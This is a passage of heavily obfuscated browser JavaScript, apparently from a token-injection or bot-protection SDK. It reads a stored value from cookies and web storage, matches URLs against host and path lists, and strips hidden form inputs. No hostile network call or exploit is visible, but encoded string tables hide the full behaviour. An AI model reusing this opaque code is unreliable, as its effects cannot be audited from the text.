vp(0x1e1)===vS[vp(0x13c)]?vS[vp(0x162)](vw,v3)[Wa[Wi(0x85,vp(0x21a))]]:_0x2bb878[_0x2a2fee[_0x56138f(0x98,vf['gwmOp'])]];},'Qr':function(){return vw(v3)[Wa[Wi(0x34,'xNl^')]];},'$r':function(){var vp=vT;return vw(v3)[Wa[Wi(0xad,vp(0x1f4))]];},'Yr':function(){return vw(v3)[Wa[Wi(0x40,'8uK0')]];},'ne':function(){var vp=vT;return vS[vp(0x246)](vw,v3)[Wa[Wi(0xb4,vS[vp(0x130)])]]?0x1:0x0;},'te':function(){var vp=vT;return vS[vp(0x1ba)](vp(0x21e),vp(0x19a))?vS[vp(0x246)](_0x587138,_0x1cc233)[_0xe33312[vS['JeQCH'](_0x4ebf61,0x98,vS[vp(0x1f0)])]]:vw(v3)[Wa[Wi(0xab,vp(0xdb))]];}};},'re':function(){var vT=Wn,vS={'rleEK':'3ef6','jwuVN':function(vp,vf,vz){return vp(vf,vz);},'cRtJv':vT(0x21b),'tsYIy':function(vp,vf){return vp(vf);},'eejwd':function(vp,vf){return vp<vf;},'IyOBo':function(vp,vf){return vp*vf;},'lAsuz':function(vp,vf){return vp(vf);},'FKpkE':function(vp,vf){return vp===vf;},'bngkK':'spBC','asyeg':'ackH'};if(v4)return{'Dr':function(){var vp=vT;return vw(v4)[Wg[Wi(0x85,vS[vp(0x115)])]];},'Vr':function(){var vp=vT,vf={'vppqw':function(vz,vk,vK){return vS['jwuVN'](vz,vk,vK);}};return vS['cRtJv']===vp(0x15d)?_0xebf19d(_0x21207e)[_0x2b4e39[vf['vppqw'](_0x17ffa6,0xab,vp(0xdb))]]:vS[vp(0x251)](vw,v4)[Wg[Wi(0xa0,'Q%yf')]];},'qr':function(){var vp=vT;return vw(v4)[Wg[Wi(0x50,vp(0x258))]];},'X':function(){var vp=vT;if(vp(0x1e8)===vp(0x1e8))return vS['lAsuz'](vw,v4)[Wg[Wi(0x98,'D!We')]];else{var vf=[];for(var vz=0x0,vk=_0x2eea98[vp(0xf2)];vS[vp(0x14a)](vz,vk);vz++){vf[vp(0x194)](_0x38f0d4[vp(0x15a)](vS['IyOBo'](_0x311d82[vp(0x1c7)](vz)[vp(0x200)](0x0),0x4)+0x70-0x4));}return vf[vp(0x1c2)]('');}},'Yn':function(){var vp=vT;return vS[vp(0x1bb)](vp(0x1e4),vp(0x12e))?_0x3cdc5b[_0x2baa6d[_0x509c5c(0x95,vp(0x151))]]:vw(v4)[Wg[Wi(0x90,vp(0xb9))]];},'nt':function(){var vp=vT,vf={'TEKWu':function(vz,vk,vK){return vz(vk,vK);}};return vp(0x10d)!==vp(0x1d0)?vw(v4)[Wg[vS[vp(0x1fc)](Wi,0x9e,vS['bngkK'])]]:_0x4fd9f4[_0x44fbe0[vf[vp(0x19b)](_0x3502f3,0xbd,'MOQD')]];},'N':function(){return vw(v4)[Wg[Wi(0x97,vS['asyeg'])]];}};},'ee':function(){var vT={'fPXUL':function(vS,vp){return vS===vp;},'VoeQo':function(vS,vp,vf){return vS(vp,vf);}};if(v5)return{'Vr':function(){var vS=vF;return vw(v5)[WI[Wi(0xa0,vS(0xfd))]];},'qr':function(){var vS=vF;return vT[vS(0x189)](vS(0x1c9),'BZjjf')?vw(v5)[WI[vT['VoeQo'](Wi,0x50,'jmVa')]]:_0x13cc5c(_0x401daa);},'X':function(){return vw(v5)[WI[Wi(0x98,'D!We')]];},'ue':function(){var vS=vF;return vw(v5)[WI[vT[vS(0x11f)](Wi,0x61,vS(0x199))]];}};},'ie':function(){var vT=Wn,vS={'GmgGh':function(vp,vf,vz){return vp(vf,vz);},'ydzBv':vT(0x258),'wosbi':function(vp,vf){return vp===vf;},'thyrR':vT(0x183),'Cxhve':vT(0xd9),'YyTYG':vT(0x13e),'PoYst':'itoct','mpvSk':function(vp,vf){return vp(vf);}};return{'oe':function(){var vp=vT;return vj(v6)[Wx[vS[vp(0xca)](Wi,0xbb,vp(0x154))]];},'Vr':function(){var vp=vT;return vj(v6)[Wx[Wi(0xa0,vp(0xfd))]];},'qr':function(){return vj(v6)[Wx[Wi(0x50,vS['ydzBv'])]];},'X':function(){var vp=vT;return vj(v6)[Wx[vS['GmgGh'](Wi,0x98,vp(0x21f))]];},'fe':function(){var vp=vT;return vS[vp(0x1f3)](vS[vp(0x190)],vS[vp(0x190)])?vj(v6)[Wx[Wi(0xa8,vp(0x1df))]]:_0x3f0e1f(_0x5815bb)[_0x523942[_0x4008e4(0xa3,vp(0x1bd))]];},'L':function(){var vp=vT;return vj(v6)[Wx[Wi(0x44,vS[vp(0x232)])]];},'j':function(){var vp=vT;return vp(0x13e)===vS[vp(0x1d4)]?vj(v6)[Wx[Wi(0xa9,vp(0xb5))]]:(_0x5cf9bf[0x2c](),_0xb1f08c(_0x174b6a));},'it':function(){var vp=vT;return vS['PoYst']!==vp(0x140)?vS[vp(0x1ef)](vj,v6)[Wx[Wi(0x6c,vp(0x132))]]:_0x190e23[_0x5c6477[_0x45349a(0x71,'n9u&')]];},'I':function(){var vp=vT;return vp(0x212)!==vp(0x212)?_0x35c009:vj(v6)[Wx[Wi(0x3f,vp(0x167))]];},'k':function(){var vp=vT;return vj(v6)[Wx[Wi(0xaa,vp(0xe1))]];}};},'ce':function(){var vT=Wn,vS={'sHQIZ':function(vp,vf){return vp<vf;},'sfjLY':function(vp,vf){return vp(vf);},'vFkHn':function(vp,vf,vz){return vp(vf,vz);},'DCTco':function(vp,vf,vz){return vp(vf,vz);},'HzyuU':vT(0x169),'eTGLw':function(vp,vf,vz){return vp(vf,vz);}};return{'M':function(){return B[WA[Wi(0x60,'MvGT')]];},'L':function(){var vp=vT;if('uRcLg'!==vp(0x226)){for(var vf=0x0,vz=_0x2869c9[_0x341c71[0x23]];vS[vp(0x23a)](vf,vz);vf++){_0x2f89e9[_0x4f2948[0x22]](_0x342136[0x1a](_0x297539[0x19]())),vz=_0x116530[_0x32dd84[0x23]];}return vS['sfjLY'](_0x4e86b7,_0x5d0815[0x0]);}else return v7[WA[vS['vFkHn'](Wi,0x44,vp(0xd9))]];},'I':function(){return v7[WA[vS['vFkHn'](Wi,0x3f,'Cra%')]];},'ae':function(){var vp=vT;return v7[WA[Wi(0x95,vp(0x151))]];},'X':function(){var vp=vT;return v7[WA[Wi(0x98,vp(0x21f))]];},'le':function(){return v7[WA[vS['vFkHn'](Wi,0x4e,'KEiT')]];},'se':function(){var vp=vT;return v7[WA[Wi(0xbd,vp(0x12b))]];},'he':function(){var vp=vT;return v7[WA[vS[vp(0xbe)](Wi,0x6b,vS[vp(0x24f)])]];},'ge':function(){var vp=vT;return v7[WA[vS[vp(0x1d1)](Wi,0x7f,vp(0x159))]];},'pe':function(){var vp=vT;return'kFSFl'!==vp(0x193)?v7[WA[Wi(0x62,vp(0xef))]]:_0x214e70(_0x47d82c+0x31,_0x303d67);}};},'U':function(){var vT={'YWxLp':function(vS,vp,vf){return vS(vp,vf);}};if(v8)return{'L':function(){var vS=vF;return v8[WD[Wi(0x44,vS(0xd9))]];},'j':function(){var vS=vF;return v8[WD[vT[vS(0x220)](Wi,0xa9,vS(0xb5))]];},'A':function(){var vS=vF;return v8[WD[vT[vS(0x220)](Wi,0x71,vS(0x1dc))]];},'I':function(){var vS=vF;return v8[WD[vT[vS(0x220)](Wi,0x3f,vS(0x167))]];}};},'ve':function(){var vT=Wn,vS={'rFRQX':function(vp,vf){return vp(vf);},'YZOJY':vT(0x21f)};return{'X':function(){var vp=vT;return vS[vp(0x119)](vj,v9)[Wo[Wi(0x98,vS[vp(0x1ac)])]];}};},'de':(function(){var vT=Wn,vS={'vPprn':function(vH,vy){return vH(vy);},'aaqZs':function(vH,vy,vE){return vH(vy,vE);},'bfwmh':function(vH,vy){return vH<vy;},'RHThh':function(vH,vy,vE){return vH(vy,vE);},'Tnkxv':vT(0x261),'fjHUZ':function(vH,vy,vE){return vH(vy,vE);},'KNULp':vT(0x1be),'XIXFh':function(vH,vy,vE){return vH(vy,vE);},'voYMg':vT(0x1d6),'pOivb':'0t7T','EPlpU':function(vH,vy,vE){return vH(vy,vE);},'WnAzH':function(vH,vy,vE){return vH(vy,vE);},'hVDoi':vT(0x127),'KOlFN':'FrXR','PRYaB':'iJAf','lpImO':function(vH,vy,vE){return vH(vy,vE);},'iUmgj':function(vH,vy,vE,vV){return vH(vy,vE,vV);},'AxVqD':vT(0x21a),'aRKkX':function(vH,vy){return vH!==vy;},'XIpUp':vT(0x24a),'nCIRf':function(vH,vy){return vH===vy;}},vp=Wi(0x37,'Sy1U'),vf=null,vz=null,vk=null,vK=null,vC=!0x0;function vM(){var vH=vT;return vw(v3)[Wa[Wi(0x8f,vH(0x1ae))]]?0x1:0x0;}function vP(vH){return vH!==null&&vH!==void 0x0&&vH!=='';}function vR(vH,vy,vE){var vV=vT,vn,vh,vi=[];if(vS[vV(0x18e)](vP,vH)&&vi[Wi(0x92,vV(0x14b))](vH),vP(vy)&&vi[Wi(0x92,vV(0x14b))](vy),vP(vE)&&vi[Wi(0x92,vV(0x14b))](vE),vi[vS['aaqZs'](Wi,0xb3,vV(0x1ea))]===0x0)return!0x1;for(vn=vi[0x0],vh=0x1;vS[vV(0x23c)](vh,vi[Wi(0xb3,vV(0x1ea))]);vh++)if(vi[vh]!==vn)return!0x1;return!0x0;}function vN(vH){var vy=vT,vE,vV,vn,vh;if(typeof B[vS[vy(0x170)](Wi,0xaf,vy(0x1be))]==Wi(0xb7,vy(0x1c3))||!B[Wi(0xaf,vy(0x1be))][vS[vy(0x148)](Wi,0x65,vS['Tnkxv'])])return null;for(vE=B[vS[vy(0x22d)](Wi,0xaf,vS[vy(0x145)])][Wi(0x65,vS[vy(0x269)])][Wi(0x35,vy(0xeb))](vS[vy(0x237)](Wi,0x4a,vS[vy(0xe6)])),vV=vH+Wi(0x39,vy(0x1fa)),vn=0x0;vn<vE[Wi(0xb3,'^mfc')];vn++)if(vh=vE[vn][Wi(0x8d,'O#!x')](),vh[vS[vy(0x237)](Wi,0x6e,vS[vy(0x18f)])](vV))return vh[vS[vy(0x186)](Wi,0x3a,vy(0x129))](vV[vS[vy(0x124)](Wi,0xb3,vy(0x1ea))]);return null;}function vQ(){var vH=vT;try{vf=vN(vp);}catch(vy){}try{typeof window!=Wi(0xb7,vH(0x1c3))&&window[Wi(0xac,vS[vH(0x254)])]&&(vz=B[Wi(0xac,vH(0x127))][Wi(0x75,vH(0x1d3))](vp));}catch(vE){}try{typeof window!=Wi(0xb7,vS[vH(0x14f)])&&window[Wi(0xa7,vS[vH(0x1bc)])]&&(vk=B[vS['lpImO'](Wi,0xa7,vH(0xf7))][Wi(0x75,vH(0x1d3))](vp));}catch(vV){}vK=vP(vf)?vf:vP(vz)?vz:vP(vk)?vk:null,vC=vS['iUmgj'](vR,vf,vz,vk);}function vU(){return vK;}function ve(){return vP(vK);}function vZ(){return vP(vf);}function vq(){var vH=vT;return vS[vH(0x104)]('swfQI','FHvuq')?vS[vH(0x18e)](vP,vz):_0x556933(_0x3b1baf)[_0x1e24ae[vS['XIXFh'](_0x49b2d4,0x85,vS[vH(0x1bf)])]];}function vJ(){var vH=vT,vy={'bgxXF':function(vE,vV,vn){return vE(vV,vn);}};return vS[vH(0x19e)]!=='WwLhv'?_0x474655[_0x32cc3b[vy[vH(0x10f)](_0x1f6176,0x81,'5ZpT')]]:vP(vk);}function vm(){var vH=vT;return vS[vH(0x15c)](vH(0xcd),'CusQo')?vC:_0x511b58;}return vQ(),{'ye':vU,'me':vM,'xe':ve,'Se':vZ,'be':vJ,'Re':vq,'we':vm};}()),'Ee':Z};}(ETeZ3),Wu=B['location']['protocol']+'//'+B['location']['host'],WF=(function(){var WV='B',Wn='-',Wh='EE',Wi='RF',WX='XD',Wr='AE',WG='SD',Wa='IC',Wg='AD',WI='MD',Wx='TMP',WA={'Oe':'E','Te':'S','Ue':'I'};function WD(Ws,WY,Wb,Wl){return[Ws,WV,WY,Wb,Wx,Wl]['join'](Wn);}function Wo(Ws,WY,Wb){return WD(Ws,WA['Oe'],WY||'VE',Wb);}function Wt(Ws,WY,Wb){return WD(Ws,WA['Te'],WY||'VE',Wb);}function Wc(Ws,WY,Wb){return WD(Ws,WA['Ue'],WY||'VE',Wb);}return{'Ie':function(Ws,WY){return Wo(Wh,WY,Ws||0x0);},'Ae':function(Ws,WY){return Wt(Wh,WY,Ws||0x0);},'Le':function(Ws,WY){return Wc(Wh,WY,Ws||0x0);},'Ce':function(Ws,WY){return Wo(Wi,WY,Ws||0x0);},'je':function(Ws,WY){return Wt(Wi,WY,Ws||0x0);},'Pe':function(Ws,WY){return Wo(WX,WY,Ws||0x0);},'Ne':function(Ws,WY){return Wt(WX,WY,Ws||0x0);},'ke':function(Ws,WY){return Wo(Wr,WY,Ws||0x0);},'_e':function(Ws,WY){return Wt(Wr,WY,Ws||0x0);},'Me':function(Ws,WY){return Wt(WG,WY,Ws||0x0);},'V':function(Ws,WY){return Wt(Wa,WY,Ws||0x0);},'He':function(Ws,WY){return Wo(Wg,WY,Ws||0x0);},'Fe':function(Ws,WY){return Wt(Wg,WY,Ws||0x0);}};}()),WB=[],B['setInterval'](function(){for(var WV=0x0,Wn=WB['length'];WV<Wn;WV++)WB['shift']()();},0x14),Wj={'De':function(WV){var Wn,Wh;return!(!W3['G'](WV)||WV['length']<0x2)&&(Wn=WV[0x0],Wh=WV[0x1],!(!W3['H'](Wn)||Wn['toLowerCase']()!=='content-type')&&W3['H'](Wh)&&Wh['toLowerCase']()['indexOf']('application/json')!==-0x1);},'Ve':function(WV,Wn,Wh,Wi){var WX,Wr,WG,Wa,Wg,WI,Wx,WA,WD,Wo,Wt,Wc=function(Wl,WL){if(!Wl||!W3['G'](Wl)||Wl['length']===0x0)return!0x0;for(var WO=0x0,Wd=Wl['length'];WO<Wd;WO++)if(Wl[WO]===WL)return!0x1;return!0x0;},Ws=function(Wl,WL,WO){var Wd,v0,v1;if(!W3['G'](Wl)||Wl['length']===0x0)return!0x1;for(Wd=0x0,v0=Wl['length'];Wd<v0;Wd++)if(Wl[Wd]==='/')return Wc(WL,WO);for(v1=0x0,v0=Wl['length'];v1<v0;v1++)if(Wl[v1]===WO)return!0x0;return!0x1;},WY=function(Wl,WL,WO){if(Wl['charAt'](0x0)==='^'&&Wl['charAt'](Wl['length']-0x1)==='$'){var Wd=new B['RegExp'](Wl);return Wd['test'](WL);}return Wl===Z&&W3['H'](WO)?WO===Wu:Wl===WL;};function Wb(Wl){var WL=function(WO){var Wd,v0,v1,v2,v3,v4,v5,v6,v7,v8;try{return Wd=WO||B['location']['href'],v0=W9['createElement']('a'),v0['href']=Wd,v1=v0['protocol']+'//',v2=v0['host'],v3=v0['port'],v3!=='80'&&v3!=='443'||(v4=':'+v3,v5=v2['indexOf'](v4),v5!==-0x1&&(v2=v2['substr'](0x0,v5))),v6=v0['pathname']||'/',v6['charAt'](0x0)!=='/'&&(v6='/'+v6),v7=v6['split']('/'),v8=v7['length']>0x1&&v7[0x1]?'/'+v7[0x1]:'/',[v1,v2,v8];}catch(v9){return[Z,Z,Z];}};return W3['H'](Wl)&&Wl!==Z?WL(We(Wl)):WL();}WX=!0x0;try{if(Wn&&W3['G'](Wn)&&Wn['length']>0x0)for(Wr=Wb(WV),WG=Wr[0x0],Wa=Wr[0x1],Wg=Wr[0x2],WI=WG+Wa,Wx=0x0,WA=Wn['length'];Wx<WA;Wx++){if(WD=Wn[Wx]['hos'+'tName'],WY(WD,Wa,WI)){if(Wh){WX=!0x0;break;}if(Wo=Wn[Wx]['contextP'+'athList'],Wt=Wn[Wx]['exceptCon'+'textPathList'],Ws(Wo,Wt,Wg)){if(WX=!0x0,Wi)return Wo['indexOf'](Wg)===-0x1&&Wo['indexOf']('/')!==-0x1&&(Wg='/'),[WG,Wa,Wg];break;}}WX=!0x1;}return WX;}catch(Wl){return!0x1;}},'Xe':function(WV){function Wn(Wi,WX,Wr,WG){return!WX||Wr||WG?!(!W3['H'](Wr)||!W3['H'](WG))&&Wi['indexOf'](Wr)!==-0x1&&Wi['indexOf'](WG)!==-0x1:W3['H'](WX)&&Wi['indexOf'](WX)!==-0x1;}var Wh=Ww['Fr']();return Wn(WV,Wh['v'](),Wh['L'](),Wh['j']())||Wn(WV,Wh['I'](),Wh['Xr'](),Wh['Kr']());},'Ke':function(WV){var Wn,Wh=Ww['re']();return!!Wh&&(Wn=Wh['Dr'](),Wn!=null&&Wj['Ve'](WV,Wn,!0x1,!0x1));},'qe':function(WV,Wn,Wh){var Wi=Ww['o']();function WX(Wr,WG){var Wa,Wg,WI,Wx,WA,WD=Wr['querySelectorAll']('input[type=\x27hidden\x27].class_'+Wi['zr']());for(Wa=WD['length']-0x1;Wa>=0x0;Wa--)WD[Wa]['parentNode']['removeChild'](WD[Wa]);for(Wg=[Wi['zr'](),Wi['_']()],Wa=0x0;Wa<Wg['length'];Wa++)if(WI=Wg[Wa],Wx=Wr['elements'][WI],Wx)if(Wx['length'])for(WA=Wx['length']-0x1;WA>=0x0;WA--)Wx[WA]['parentNode']['removeChild'](Wx[WA]);else Wx['parentNode']['removeChild'](Wx);WG!=null&&Wr['setAttribute']('action',WG);}Wh?B['setTimeout'](function(){WX(WV,Wn);},0x0):WX(WV,Wn);},'We':function(WV,Wn,Wh){var Wi,WX;return W3['H'](WV)&&WV['length']>0x2&&WV['charAt'](0x0)==='^'&&WV['charAt'](WV['length']-0x1)==='$'?new B['RegExp'](WV,Wh?'gi':'g')['test'](Wn):Wh?(Wi=WV['toLowerCase'](),WX=Wn['toLowerCase'](),WX['indexOf'](Wi)!==-0x1):Wn['indexOf'](WV)!==-0x1;},'Ge':Z},WT=function WV(){var Wn=vf;(function(vP,vR){var vN=vf,vQ=vP();while(!![]){try{var vU=parseInt(vN(0x982))/0x1+parseInt(vN(0x6f0))/0x2*(parseInt(vN(0x9fe))/0x3)+parseInt(vN(0xbc3))/0x4+parseInt(vN(0xbf6))/0x5+-parseInt(vN(0x6b0))/0x6+parseInt(vN(0x448))/0x7+-parseInt(vN(0xde0))/0x8*(parseInt(vN(0x516))/0x9);if(vU===vR)break;else vQ['push'](vQ['shift']());}catch(ve){vQ['push'](vQ['shift']());}}}(vM,0x58a73));var Wh=function(vP){var vR=vf,vN={'dYoPv':function(vh,vi){return vh>=vi;},'swrwF':function(vh,vi){return vh<vi;},'yKOsq':function(vh,vi,vX){return vh(vi,vX);},'YovBt':vR(0x798),'MUIxc':function(vh,vi){return vh!==vi;},'ldXti':'dYEPJ','YfKgO':function(vh,vi){return vh<vi;},'qeVmq':vR(0xd7c),'hRhXH':function(vh,vi){return vh-vi;},'BfShG':function(vh,vi){return vh+vi;},'QfzmF':function(vh,vi){return vh*vi;},'bfrhQ':'1|0|4|3|2','FQjsx':function(vh,vi){return vh^vi;},'QfSFm':function(vh,vi){return vh(vi);},'qNKeP':function(vh,vi){return vh%vi;},'BmZut':function(vh,vi){return vh==vi;},'vcZsX':function(vh,vi){return vh!==vi;},'LRxCr':vR(0xbcb),'ObdHC':vR(0x431),'DDyHP':function(vh,vi){return vh+vi;},'EcsJB':function(vh,vi){return vh+vi;},'cqPJb':function(vh,vi){return vh==vi;},'BHttJ':vR(0xd86),'WwMTw':function(vh,vi){return vh<vi;},'oEsCb':vR(0x966),'AJZND':function(vh,vi){return vh>vi;},'scLJj':vR(0xbe9),'LHAAH':vR(0xccb),'GjKjR':function(vh,vi){return vh===vi;},'YTfHN':'zlkRe','PPQed':function(vh,vi){return vh*vi;},'aqnIY':function(vh,vi){return vh(vi);},'deiZL':function(vh,vi){return vh(vi);},'CvGTl':vR(0x879),'qmZSj':function(vh,vi){return vh===vi;},'fuITT':vR(0xc40),'kGFCl':function(vh,vi){return vh(vi);},'yvhls':function(vh,vi){return vh===vi;},'GsdQr':function(vh,vi){return vh-vi;},'MNeOL':function(vh,vi){return vh+vi;},'MJmgx':function(vh,vi){return vh-vi;},'UAyhJ':function(vh,vi){return vh+vi;},'BYWIJ':vR(0x79d),'UTkyZ':vR(0x54c),'lPOYY':'fNzMx','okiwY':function(vh,vi){return vh<vi;},'rEKIQ':function(vh,vi){return vh===vi;},'HyQKM':function(vh,vi,vX){return vh(vi,vX);},'DWfst':vR(0xaa4),'BfqBU':vR(0x620),'tgHPu':'GAyxR','dkWGe':function(vh,vi){return vh!=vi;},'dzMhi':function(vh,vi){return vh-vi;},'UQkfs':function(vh,vi){return vh+vi;},'UistE':function(vh,vi){return vh!=vi;},'swaJF':vR(0x19a),'vuucA':function(vh,vi){return vh!==vi;},'uKNNH':vR(0x52b),'NYRfZ':function(vh,vi){return vh-vi;},'Abkti':function(vh,vi){return vh-vi;},'cWMac':function(vh,vi){return vh+vi;},'uSpwe':function(vh,vi){return vh+vi;},'UkrMT':function(vh,vi){return vh-vi;},'kANhP':function(vh,vi){return vh&vi;},'WQIdH':function(vh,vi){return vh>>vi;},'CjQoZ':function(vh,vi){return vh*vi;},'RHOAH':function(vh,vi){return vh!==vi;},'lhYXF':vR(0x34a),'XLTjv':vR(0xa40),'KYCam':function(vh,vi){return vh+vi;},'BzXkY':vR(0xcd3),'vaIvr':function(vh,vi){return vh+vi;},'mqUXL':function(vh,vi){return vh!==vi;},'byxKg':function(vh,vi){return vh===vi;},'uzZMy':vR(0xaba),'ymkAe':vR(0x497),'SFSZp':function(vh){return vh();},'XSyRA':function(vh,vi){return vh>=vi;},'UXKbN':function(vh,vi){return vh===vi;},'PYUuf':function(vh,vi){return vh===vi;},'VLTZk':vR(0xb46),'keFrH':vR(0xd82),'Zjfif':function(vh,vi){return vh>vi;},'Pwuol':vR(0x8f6),'qWIPq':function(vh,vi){return vh===vi;},'IzNkr':vR(0xd5a),'cgXSp':vR(0xa35),'yYpEy':vR(0x644),'oAZKQ':vR(0xd53),'bBCWM':vR(0xe82),'kUkLR':'h8oceCkbmbJdRG','TJlmU':vR(0x5be),'FbBOb':'W67dNCkDW5BcNmo6W7mRWOyXiSkMxdy','BpikT':vR(0x506),'XMYcu':'sc4MWPafWOG0D8olWQVcLWOCW6NcUNOhy8o/WPZcGmkSWPFdTmo+W6ny','IYBOY':'W5RcKSoKW6f+ca','WxGvW':vR(0x1a0),'diPeO':vR(0x648),'OtiLW':vR(0xcdd),'DhnJf':vR(0xc69),'Cnylp':vR(0x7a7),'cdEII':'FSkBEMNcKeeWWQVdUKxdQq','OkoJt':vR(0x49e),'QhzVc':vR(0x48a),'tExrY':vR(0x4f1),'CGCOK':'W7pcLhnQWOFdV2pdIa','xJMJi':vR(0xd78),'icACW':vR(0x3e7),'xcHZg':vR(0x8c8),'YeRlp':vR(0x17d),'EmNUg':vR(0xaf8),'OvvBI':vR(0x3fa),'yWJNn':'WQNcNG','kDhGE':vR(0x378),'ClHHS':vR(0xbe8),'UhgqY':vR(0x4bf),'BdFFH':vR(0xc1e),'RwoPU':'A1SZWQ5VW7hdGhyeW6eknCkqhSklWOVcGSk2WOm+','DZYBv':vR(0x722),'fhwlu':vR(0x6c8),'pXnMQ':vR(0xc87),'dxAVs':vR(0x4fb),'EcaXc':'r20','NSzyK':'w8keW6/cUCkvW5ODnNnAWRLdtI/cV8kJtMLFW4mqW63dL8kcnCo2rbhdMW','nsVID':vR(0x5d4),'IfXJj':vR(0xda4),'dCNtT':vR(0x551),'LuZxa':'sWJcTbBcJW','HKzOs':vR(0x258),'cmdOG':'WPldJ8oQWQW8','AYzqX':vR(0x2ab),'wBIfF':vR(0xc6a),'IAmvg':'WOvhj8of','lPbKS':vR(0x887),'DfOBU':vR(0xa9e),'uJhCc':vR(0xe7b),'ZouCp':vR(0x48b),'LQkWP':'vSolW5uKWOldMq','fQFXr':'suxcTdhdSua','LbFjg':vR(0x3d8),'GmYuj':vR(0x214),'vWWKH':vR(0x590),'HClvk':vR(0x9c7),'BXhmm':vR(0x6b6),'GIoHp':vR(0xba7),'uAUti':vR(0x9d1),'upGWo':vR(0x6b7),'JosGi':vR(0x7f6),'cYOdw':vR(0x298),'hjTWO':vR(0x1ad),'kDPMm':vR(0x3c0),'nsBtg':vR(0x177),'QVGex':vR(0x494),'NzWGd':'W7GWWOq','VAzxv':vR(0x1e3),'UeaBc':'m8oaoga','mBvUV':vR(0x1af),'sJHVg':'W6mV','MepxS':'lN4','AQnJs':vR(0xbfd),'YkBMb':vR(0x3d4),'hboTI':vR(0x5b3),'JSAnx':'W6tcS8oYW5zuW7xcRmoFpbRdJxi','GMkiX':vR(0xb9f),'hdnTB':'WQKUW45aew0pl1hcR1ZdN2uf','KGhBv':'WQysWOdcH1fCjmkpWPBdQ8oRFbtdH8opW48','DdIvT':'WPhdJuzWyxNdKerQ','lyTlw':vR(0xa02),'HFZgR':'WRTHidOKWQ43nmkWCCkkWPOjW5W','hLDFU':vR(0x6e4),'EjWmr':vR(0xc01),'dKeGE':'WRuGgSo2s1iVW74ie8k2da','oCztm':vR(0xe75),'dtpCd':vR(0xb19),'nKWSy':vR(0x8fe),'jioVO':vR(0x3a7),'TQOED':'W4NcSmoIcSoqDSkvWRNdVGrbW7nppmk0W481DCk+ke9sW7JcKmkZWRRcNutdJCkiD8k6cmosW4mXW4rCW6SbWOSZBmojW5FdQSkndeCkW5hcISk6W71fW5RdL38otq3cICkEWPlcHmo4uGSGW4PD','kAmsa':vR(0xab6),'qtztS':'WR3dKCkJWR1HW73dRG','Uqxiw':vR(0x89f),'pdSVJ':'WPdcJhGXWPO5W68','VWjgC':'WONdR287WQzaiG','rfKuo':vR(0xe1d),'GtRfM':'qCkKW41C','Gnrut':vR(0xda0),'UvOOg':vR(0x553),'roOLv':vR(0x574),'lvpzn':'CHJcHIVcLXZdP8oGmCoqW7G','hOgAk':'W5NdTKuNBG','lPIkc':'WPi9FmkrW6xcNG','sNrps':'usSMWPxdPmoR','IzwzI':vR(0x96a),'vkFXl':vR(0x96b),'UcqSr':'WQxcSW','VSoTu':'W5i','TtVgd':vR(0xc20),'hVYql':'WP48s8kAD3RcMCoZmW','pohoP':vR(0x98c),'SPeQh':vR(0x88e),'BHRhp':vR(0x7d4),'VDJVe':'WQddVLmrWQeyWOzdc8ooeuL8yW','QeWmo':vR(0x224),'qcCCy':vR(0xb76),'ZBedw':vR(0x255),'XuARm':vR(0xb65),'rFRXb':vR(0xc1f),'Hyksf':'ASkxbZ/cTCkgE8kwyCoHBHRcRqhdTCovtCk5WO/dTwHpW5GHW5GxW7TGosBcP8k8W6CVWPu7WP/dHSkDW5/cT8oiDcT/lGJdVbxdVCkAimoZWPOOxCkfWPVcL2FdLYi','FQxSm':'xmo2WPZcM1/cJ0NcGmowW650wKyoW6BcImkz','mTGId':vR(0x522),'lfxAl':vR(0x276),'rrNWd':vR(0x769),'GkwdI':vR(0xb32),'PGXCB':vR(0x3cf),'braGJ':'W73dNvxcMSk0WRFcMmo5W4ZcIq','fPkop':vR(0x234),'UcwMc':vR(0xc2f),'VSPZz':vR(0xb5c),'wqLjC':vR(0xbc4),'gCTWX':vR(0x252),'yrFbE':'W4m6W5i','uPPBr':vR(0xb0b),'pCCDi':vR(0xbb0),'iZazH':'WQvWa8kgW4dcPSoPaSkCDSo/WOmczuNcOYxdTcuTa8oRWPGl','Xwfiw':vR(0xb59),'Wizbz':vR(0x2fb),'fllqv':'W5xdKG','tYLOF':vR(0x46b),'emGGL':vR(0x3ab),'rAUVG':vR(0x52e),'dlvTd':'p8kBWR3dM3RdQmoIDmkJW5ZdImoXo8k4WOn4j8kVW6ugjSokAb/dTa','ALSoY':vR(0xc22),'uGonG':vR(0x945),'wVcqX':'zmo8W5tdVL4trXJcJqddTW','HwQcc':vR(0x9a7),'rXbEn':'iwDvEwNdLMNcUq0aWOu','KUiil':vR(0xbd9),'buyHc':'WPfIWRNcVGe','DEnbe':vR(0xc17),'cvIcL':vR(0x918),'nUPNK':vR(0x2d3),'QlaAz':vR(0x426),'iXLhf':vR(0x2de),'rPpUe':'FSoOaIKlfSkB','mskjn':vR(0xc26),'rFAOB':vR(0x257),'aTpQZ':vR(0xd52),'qlQvM':'jSQmO','ahlfi':'BHNlx','mZWbo':function(vh,vi){return vh===vi;},'SudAk':function(vh,vi){return vh+vi;},'kJzWT':function(vh,vi){return vh+vi;},'nPFBM':function(vh,vi){return vh+vi;},'FtHoH':function(vh,vi){return vh+vi;},'mvXsh':function(vh,vi){return vh+vi;},'dbwsU':function(vh,vi){return vh+vi;},'rrXJw':function(vh,vi){return vh+vi;},'ooqAP':function(vh,vi){return vh+vi;},'MuIwN':function(vh,vi){return vh+vi;},'VHOcr':function(vh,vi){return vh+vi;},'jYkRf':function(vh,vi){return vh+vi;},'GDgKX':function(vh,vi){return vh+vi;},'mhpdt':function(vh,vi){return vh+vi;},'uAtVu':function(vh,vi){return vh+vi;},'bvmyM':function(vh,vi){return vh+vi;},'OxAni':function(vh,vi){return vh+vi;},'xTSaZ':function(vh,vi){return vh+vi;},'UQsFV':function(vh,vi,vX){return vh(vi,vX);},'zsvwV':'17Kn','zVZTU':vR(0x8fc),'wtUYv':function(vh,vi,vX){return vh(vi,vX);},'LHaFU':function(vh,vi,vX){return vh(vi,vX);},'RYbUt':vR(0x4b4),'yMZkQ':vR(0xd23),'DeYUa':function(vh,vi,vX){return vh(vi,vX);},'szfko':function(vh,vi,vX){return vh(vi,vX);},'lgNsd':function(vh,vi,vX){return vh(vi,vX);},'btrpT':vR(0xb0e),'rCsPq':function(vh,vi,vX){return vh(vi,vX);},'rYJIV':function(vh,vi,vX){return vh(vi,vX);},'FCQKv':function(vh,vi,vX){return vh(vi,vX);},'iGcxk':function(vh,vi,vX){return vh(vi,vX);},'gzmlK':vR(0x9d0),'kkdgG':function(vh,vi,vX){return vh(vi,vX);},'VqLQP':function(vh,vi,vX){return 